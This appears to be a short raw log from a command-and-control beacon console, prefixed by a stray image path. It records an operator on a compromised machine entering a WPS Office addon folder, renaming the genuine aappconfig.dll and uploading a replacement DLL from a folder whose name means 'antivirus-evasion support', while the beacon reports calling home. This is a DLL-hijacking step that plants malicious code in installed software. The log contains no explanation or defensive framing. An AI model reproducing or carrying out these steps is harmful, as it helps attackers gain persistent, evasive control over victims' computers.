 03/21 14:52:16 zhh beacon> cd D:\Program Files (x86)\WPS Office\12.1.0.16399\office6\addons\aappconfig
03/21 14:52:16 [*] cd D:\Program Files (x86)\WPS Office\12.1.0.16399\office6\addons\aappconfig
03/21 14:52:20 [+] host called home, sent: 80 bytes
03/21 14:52:28 zhh beacon> shell ren aappconfig.dll aappconfig0.dll
03/21 14:52:28 [*] Tasked beacon to run: ren aappconfig.dll aappconfig0.dll
03/21 14:52:30 [+] host called home, sent: 65 bytes
03/21 14:52:37 [+] host called home, sent: 90 bytes
03/21 14:52:41 zhh beacon> upload G:\免杀支持\aappconfig.dll (D:\Program Files (x86)\WPS Office\12.1.0.16399\office6\addons\aappconfig\aappconfig.dll)